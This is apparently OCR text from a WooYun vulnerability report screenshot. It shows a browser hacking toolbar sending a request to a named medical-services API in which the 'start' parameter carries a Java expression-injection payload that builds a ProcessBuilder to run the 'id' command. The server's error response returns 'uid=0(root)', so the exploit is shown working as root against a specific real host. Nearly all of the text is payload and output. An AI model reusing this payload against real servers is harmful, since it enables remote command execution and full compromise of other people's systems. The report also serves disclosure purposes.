 https://api.quyiyuan.com/ms-news/v1/news?newsType=PIC&pageSize=2&publicServiceType=050000&requestSou
百度 <⌘K>
INT
SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
https://api.quyiyuan.com/ms-news/v1/news?newsType=PIC&pageSize=2&publicServiceType=050000&requestSource=web&serviceType=050000&start=${new java.io.BufferedReader(new java.io.InputStreamReader(new java.lang.ProcessBuilder(new
java.lang.String[]{new java.lang.String(new byte[]{105, 100})}).start().getInputStream())).readLine()}&token=20160523032723&userSource=0
命令：id
Enable Post data Enable Referrer
Whitelabel Error Page
This application has no explicit mapping for /error, so you are seeing this as a fallback.
Fri May 27 14:14:50 CST 2016
There was an unexpected error (type=Internal Server Error, status=500).
status 422 reading NewsClient#findNewsByPage(String,String,String); content: {"start":{"value":"uid=0(root) gid=0(root) groups=0(root)","invalidReason":"For input string: \"uid=0(root) gid=0(root)
groups=0(root)\""},"pageSize":{"value":2},"newsType":{"value":"PIC"},"x-ro-invalidReason":"'Start' is mandatory"}
www.wooyun.org